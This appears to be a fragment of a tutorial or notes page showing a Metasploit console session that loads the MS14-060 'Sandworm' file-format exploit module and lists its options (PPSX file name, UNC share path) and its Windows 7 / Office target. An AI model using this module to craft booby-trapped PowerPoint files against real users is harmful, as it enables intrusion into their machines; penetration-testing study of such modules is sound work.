 msf > use exploit/windows/fileformat/ms14_060_sandworm
msf exploit(ms14_060_sandworm) > show options
Module options (exploit/windows/fileformat/ms14_060_sandworm):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.ppsx yes The PPSX file
UNCPATH yes The UNC folder to use (Ex: \\192.168.1.1
\share)
Exploit target:
Id Name
-- ----
0 Windows 7 SP1 / Office 2010 SP2 / Office 2013
msf exploit(ms14_060_sandworm) >